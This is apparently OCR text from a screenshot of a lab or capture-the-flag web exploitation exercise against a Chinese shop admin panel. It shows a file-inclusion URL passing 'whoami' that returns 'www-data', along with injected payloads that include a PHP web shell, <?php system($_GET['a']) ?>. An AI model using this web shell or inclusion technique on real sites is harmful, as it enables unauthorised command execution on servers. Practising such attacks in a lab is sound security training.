 不安全 192.168.1.165/hoshi/gift.php?file=admin.html&a=whoami
oft 搜索 直播 AI school 【goal】什么意思_... 1 明日方舟一图流 个人空间 哔哩哔哩 (゜-゜)つ... 墨者学院_专注于网... 攻防
Sta 星际商城 - 管理后台
This program is free software; you can redistribute it and/or modify it under th
the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY
FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PH
_20250623072834.txt
www-data _20250623074220.txt
总文件数: 2，总大小: 277 B
用户反馈统计
<?php phpinfo(); ?>: 1 条反馈
<?php system($_GET["a"]) ?>: 1 条反馈